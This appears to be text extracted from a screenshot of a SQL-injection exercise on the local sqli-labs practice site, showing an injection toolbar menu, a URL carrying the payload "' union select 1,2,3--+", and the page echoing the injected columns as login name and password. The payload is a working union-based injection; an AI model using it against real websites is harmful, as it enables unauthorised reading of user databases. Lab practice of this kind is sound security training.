 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING H
http://127.0.0.1/sqlilabs/Less-1/?id=' union select 1,2,3--+
Post data Referrer 0xHEX %URL BASE64 Insert strin
Welcome Dhakkan
Your Login name:2
Your Password:3